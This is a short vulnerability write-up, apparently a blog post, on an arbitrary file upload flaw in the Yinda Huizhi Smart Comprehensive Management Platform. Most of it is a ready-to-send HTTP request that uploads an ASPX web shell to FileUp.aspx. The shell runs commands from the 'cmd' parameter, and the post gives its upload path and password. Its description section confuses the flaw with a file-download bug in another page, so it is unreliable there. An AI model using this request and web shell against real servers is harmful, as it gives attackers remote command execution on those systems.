Yinda Huizhi Smart Comprehensive Management Platform Fileup Aspx Any File Upload Vulnerability
Yinda Huizhi Smart Comprehensive Management Platform Fileup Aspx Any File Upload Vulnerability
Yinda Huizhi Smart Comprehensive Management Platform FileUp.aspx Any file upload vulnerability
Vulnerability Description
Yinda Huizhi Intelligent Comprehensive Management Platform FileDownLoad.aspx There is a vulnerability to read any file in the server. Through the vulnerability attacker, any file in the server can be downloaded.
Vulnerability Impact
Yinda Huizhi Intelligent Comprehensive Management Platform
Network surveying and mapping
Vulnerability reappears
Login page

File upload request package
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST /Module/FileUpPage/FileUp.aspx?orgid=1&type=NNewsContent HTTP/1.1
Host:
Accept-Encoding: identity
Content-Length: 337
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=62907949903a4c499178971c9dab4ad9
--62907949903a4c499178971c9dab4ad9
Content-Disposition: form-data; name="Filedata"; filename="abc.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%Response.Write(FormsAuthentication.HashPasswordForStoringInConfigFile("abc", "MD5").ToLower());eval(Request.Item["cmd"],"unsafe");%>
--62907949903a4c499178971c9dab4ad9--
The response package will return the file name, and the uploaded directory is
1
/imgnews/imgcontent/1/xxxxxxxxxx.aspx

The Trojan horse is uploaded successfully as shown in the picture, with the password cmd
This post is licensed under CC BY 4.0 by the author.